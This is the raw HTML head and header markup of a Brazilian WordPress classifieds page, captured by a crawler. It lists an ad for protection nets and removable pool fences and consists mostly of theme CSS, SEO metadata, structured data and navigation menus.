

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anunciosgratis.com.br/anuncio/guardia-protecoes-redes-de-protecao-e-cerca-removivel/
body_size: 15381
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="profile" href="https://gmpg.org/xfn/11">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Guardia Protecoes- Redes de proteçao e cerca removivel - anuncios grátis</title>
	<link rel="canonical" href="https://anunciosgratis.com.br/anuncio/guardia-protecoes-redes-de-protecao-e-cerca-removivel/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Guardia Protecoes- Redes de proteçao e cerca removivel" />
	<meta property="og:description" content="REDES DE PROTEÇÃO: Material em Polietileno EQUIPLEX malha 5&#215;5 cm, fio 2,5 mm com tratamento ultra violeta e aditivos antioxidante.Instalações em: Piscinas, Janelas, Escadas, Mezaninos, [&hellip;]" />
	<meta property="og:url" content="https://anunciosgratis.com.br/anuncio/guardia-protecoes-redes-de-protecao-e-cerca-removivel/" />
	<meta property="og:site_name" content="anuncios grátis" />
	<meta property="article:modified_time" content="2015-07-15T15:39:31+00:00" />
	<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/uploads/2021/02/Anuncio_gratis_Banner_sao_paulo.jpg" />
	<meta property="og:image:width" content="1048" />
	<meta property="og:image:height" content="474" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para anuncios grátis &raquo; Guardia Protecoes- Redes de proteçao e cerca removivel" href="https://anunciosgratis.com.br/anuncio/guardia-protecoes-redes-de-protecao-e-cerca-removivel/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://anunciosgratis.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fguardia-protecoes-redes-de-protecao-e-cerca-removivel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://anunciosgratis.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fguardia-protecoes-redes-de-protecao-e-cerca-removivel%2F&#038;format=xml" />
<style type="text/css" id="custom-theme-colors" >
	
		/* ClassiPress Custom Color Scheme */
		.theme-custom a {
			color: #095175;
		}
		.theme-custom a:hover, .theme-custom a:focus {
			color: #07415d;
		}
		.theme-custom .button {
			background-color: #095175;
			color: #FEFEFE;
		}
		.theme-custom .button:hover, .theme-custom .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.primary {
			background-color: #095175;
		}
		.theme-custom .button.primary:hover, .theme-custom .button.primary:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow {
			border-color: #095175;
			color: #095175;
			background-color: transparent;
		}
		.theme-custom .button.hollow:hover, .theme-custom .button.hollow:focus {
			background-color: #07415d;
			border-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow.primary {
			border-color: #095175;
			color: #095175;
		}
		.theme-custom .button.hollow.primary:hover, .theme-custom .button.hollow.primary:focus {
			border-color: #07415d;
			color: #07415d;
		}
		.theme-custom .button.disabled:hover, .theme-custom .button.disabled:focus {
			background-color: #095175;
		}
		.theme-custom .button.disabled.primary:hover, .theme-custom .button.disabled.primary:focus {
			background-color: #095175;
		}
		.theme-custom .accordion-title {
			color: #095175;
		}
		.theme-custom .is-accordion-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .badge {
			background: #095175;
		}
		.theme-custom .breadcrumbs a {
			color: #095175;
		}
		.theme-custom .button-group.primary .button {
			background-color: #095175;
		}
		.theme-custom .button-group.primary .button:hover, .theme-custom .button-group.primary .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .menu .active > a {
			background: #095175;
		}
		.theme-custom .is-drilldown-submenu-parent > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .js-drilldown-back > a::before {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .pagination .current {
			background: #095175;
		}
		.theme-custom .pagination .current a:hover, .theme-custom .pagination .current a:focus, .theme-custom .pagination .current a:active {
			color: inherit;
			background: #095175;
		}
		.theme-custom .progress.primary .progress-meter {
			background-color: #095175;
		}
		.theme-custom .progress-meter {
			background-color: #095175;
		}
		.theme-custom .slider-handle {
			background-color: #095175;
		}
		.theme-custom input:checked ~ .switch-paddle {
			background: #095175;
		}
		.theme-custom .tabs.primary {
			border-bottom: 3px solid #095175 !important;
		}
		.theme-custom .tabs.primary > .tabs-title > a[aria-selected='true'] {
			background: #095175;
			color: #FEFEFE;
		}
		.theme-custom .tabs.primary > .tabs-title > a:hover, .theme-custom .tabs.primary > .tabs-title > a:focus {
			background: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .progress-indicator > li.is-complete {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete::before, .theme-custom .progress-indicator > li.is-complete::after {
			background: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete span {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-current {
			color: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current::before {
			background: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current span {
			color: #1093d4;
		}
		.theme-custom #top-bar-secondary {
			background-color: #095175;
		}
		.theme-custom #top-bar-secondary #menu-header > .menu-item > a {
			color: #FEFEFE;
		}
		.theme-custom #topcontrol {
			background: #095175;
		}
		.theme-custom #topcontrol:hover {
			background: #07415d;
		}
		.theme-custom .price-wrap .tag-head {
			background: #095175;
		}
		.theme-custom .refine-categories-list-label::after {
			border-color: #095175 transparent transparent;
		}
	</style>
		<link rel="preload" href="https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous">
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696d58de08d7a*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/foundation.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick-theme.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CSanchez%7CLato%3A400%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='at-main-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/style.min.css?ver=4.2.6' type='text/css' media='all' />
<style id='at-main-inline-css' type='text/css'>

		/* ClassiPress Header Background Color */
		.header #top-bar-primary {
			background-color: #ffffff;
		}
		.header #top-bar-primary {
			border-bottom: 1px solid #f2f2f2;
		}
	

		/* ClassiPress Primary Header Text Color */
		#top-bar-primary {
			color: #565656;
		}
	

		/* ClassiPress Primary Header Links Color */
		#top-bar-primary li.menu-item a {
			color: #8A8A8A;
		}
		#top-bar-primary li.menu-item a:focus, #top-bar-primary li.menu-item a:hover {
			color: #707070;
		}
	

		/* ClassiPress Footer Background Color */
		#footer {
			background-color: #24001f;
		}
	

		/* Header Site Tagline */
		.header .site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	
/*# sourceURL=at-main-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"/wp-admin/admin-ajax.php","current_url":"https://anunciosgratis.com.br/anuncio/guardia-protecoes-redes-de-protecao-e-cerca-removivel/"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/anunciosgratis.com.br\/anuncio\/guardia-protecoes-redes-de-protecao-e-cerca-removivel\/"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/framework/js/validate/jquery.validate.min.js?ver=1.15.0" id="validate-js"></script>
<script type="text/javascript" id="validate-lang-js-extra">
/* <![CDATA[ */
var validateL10n = {"required":"Este campo \u00e9 obrigat\u00f3rio.","remote":"Favor corrija este campo.","email":"Por favor, digite um endere\u00e7o de e-mail v\u00e1lido.","url":"Por favor, digite uma URL v\u00e1lida.","date":"Por favor, digite uma data v\u00e1lida.","dateISO":"Por favor, digite um data v\u00e1lida (ISO).","number":"Por favor, digite um n\u00famero v\u00e1lido.","digits":"Por favor, entre somente d\u00edgitos.","creditcard":"Por favor, digite um cart\u00e3o de cr\u00e9dito v\u00e1lido.","equalTo":"Por favor, digite o mesmo n\u00famero novamente.","maxlength":"Por favor, n\u00e3o mais que {0} caracteres.","minlength":"Por favor, digite pelo menos {0} caracteres","rangelength":"Favor entre com um valor entre {0} e {1} caracteres.","range":"Favor entre com um valor entre {0} e {1}.","max":"Favor entre com um valor menor ou igual a {0}.","min":"Favor entre com um valor maior ou igual a {0}."};
//# sourceURL=validate-lang-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/framework/js/validate/jquery.validate-lang.js?ver=6.9" id="validate-lang-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=geometry,places&amp;region=br&amp;language=pt-br&amp;unit=mi&amp;key=AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://anunciosgratis.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anunciosgratis.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://anunciosgratis.com.br/?p=3956' />

	<meta name="generator" content="ClassiPress 4.2.6" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://feeds.feedburner.com/site-de-anuncio-gratis">
<!-- Start AppThemes json-ld structured data -->
<script type="application/ld+json">
[
    {
        "@context": "http://schema.org",
        "@type": "Offer",
        "category": "Empregos | Serviços | Negócios/Serviços | Oportunidades/",
        "offeredBy": {
            "@type": "Person",
            "name": "guard"
        },
        "price": "0,00",
        "priceCurrency": "R$",
        "description": "REDES DE PROTEÇÃO: Material em Polietileno EQUIPLEX malha 5x5 cm, fio 2,5 mm com tratamento ultra violeta e aditivos antioxidante.Instalações em: Piscinas, Janelas, Escadas, Mezaninos, Brinquedos, Anti-pássaros. CERCAS DE PROTEÇAO:&hellip;",
        "image": {
            "@type": "ImageObject",
            "height": 590,
            "width": 1000,
            "name": "Cerca removivel para piscina",
            "url": "https://anunciosgratis.com.br/wp-content/uploads/2015/04/21015.jpg"
        },
        "name": "Guardia Protecoes- Redes de proteçao e cerca removivel",
        "url": "https://anunciosgratis.com.br/anuncio/guardia-protecoes-redes-de-protecao-e-cerca-removivel/"
    }
]
</script>
<!-- End AppThemes json-ld structured data -->
<meta property="og:type" content="article" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="anuncios grátis" />
<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/uploads/2015/04/900717-500x375.jpg" />
<meta property="og:url" content="https://anunciosgratis.com.br/anuncio/guardia-protecoes-redes-de-protecao-e-cerca-removivel/" />
<meta property="og:title" content="Guardia Protecoes- Redes de proteçao e cerca removivel" />
<meta property="og:description" content="REDES DE PROTEÇÃO: Material em Polietileno EQUIPLEX malha 5x5 cm, fio 2,5 mm com tratamento ultra violeta e aditivos antioxidante.Instalações em: Piscinas, Janelas, Escadas, Mezaninos, Brinq..." />
<meta property="article:published_time" content="2015-04-08T19:55:57+00:00" />
<meta property="article:modified_time" content="2015-07-15T15:39:31+00:00" />
<meta property="article:author" content="https://anunciosgratis.com.br/author/guard/" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-270x270.png" />
	</head>

	<body class="wp-singular ad_listing-template-default single single-ad_listing postid-3956 custom-background wp-custom-logo wp-theme-classipress theme-custom">

		
		<div class="off-canvas-wrapper">

			<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

				<!-- off-canvas left menu -->
<div class="off-canvas dark position-left" id="offCanvasLeft" data-off-canvas data-position="left">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-70458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li id="menu-item-70459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li id="menu-item-70460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
</div>

<!-- off-canvas right menu -->
<div class="off-canvas dark position-right" id="offCanvasRight" data-off-canvas data-position="right">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><div class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-32777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li id="menu-item-32779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li id="menu-item-32837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li id="menu-item-64532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li id="menu-item-64533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li id="menu-item-64534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li id="menu-item-64537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fguardia-protecoes-redes-de-protecao-e-cerca-removivel%2F"><button class="button">Entrar</button></a></li>
</ul></div>
</div>

				<div id="content" class="off-canvas-content" data-off-canvas-content>

					
										
<header class="header" role="banner">

	
<div class="custom-header">

		<div class="custom-header-media">

			
		</div>

</div><!-- .custom-header -->

	<div id="first-top-bar" class="top-bar" role="navigation">

	<div class="row column expanded">

		
		
	</div><!-- .row -->

</div><!-- .top-bar -->

	<div id="top-bar-primary" class="top-bar" role="navigation">

	<div class="row column expanded">

		<div class="primary-header-wrap">

			<div class="site-branding">

